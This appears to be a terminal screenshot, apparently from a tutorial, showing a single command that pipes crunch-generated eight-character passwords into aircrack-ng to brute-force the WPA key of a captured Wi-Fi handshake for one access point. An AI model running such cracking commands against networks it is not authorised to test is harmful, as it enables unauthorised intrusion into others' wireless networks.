 root@localhost: ~
File Edit View Search Terminal Help
root@localhost:~# crunch 8 8 haibroo! -u | aircrack-ng -b 54:B8:0A:FF:10:B2 /root/Desktop/hack-01.cap -w-